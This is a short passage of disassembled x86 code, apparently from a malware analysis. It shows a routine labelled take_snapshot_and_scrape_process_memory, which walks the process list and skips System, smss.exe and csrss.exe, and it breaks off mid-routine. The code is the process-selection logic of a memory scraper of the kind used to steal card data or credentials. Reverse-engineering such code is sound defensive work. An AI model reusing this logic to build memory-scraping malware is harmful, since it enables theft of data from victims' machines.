 loc_407752: ; th32ProcessID
push 0
push 2 ; dwFlags
call CreateToolhelp32Snapshot
mov edi, eax
lea eax, [ebp+pe]
push eax ; lppe
push edi ; hSnapshot
call Process32First
jmp jump_to_next_process
jump_to_next_process:
lea eax, [ebp+pe]
push eax ; lppe
push edi ; hSnapshot
call Process32Next
test eax, eax
jnz processes_to_skip
push edi ; hObject
call ds:CloseHandle
jmp loc_407752
take_snapshot_and_scrape_process_memory endp
processes_to_skip:
mov esi, [ebp+pe.th32ProcessID]
lea eax, [ebp+pe.szExeFile]
push offset aSystem ; "System"
push eax ; char *
call _strcmp
pop ecx
pop ecx
test eax, eax
jz jump_to_next_process
lea eax, [ebp+pe.szExeFile]
push offset aSmss_exe ; "smss.exe"
push eax ; char *
call _strcmp
pop ecx
pop ecx
test eax, eax
jz jump_to_next_process
lea eax, [ebp+pe.szExeFile]
push offset aCsrss_exe ; "csrss.exe"
push eax ; char *
call _strcmp
pop ecx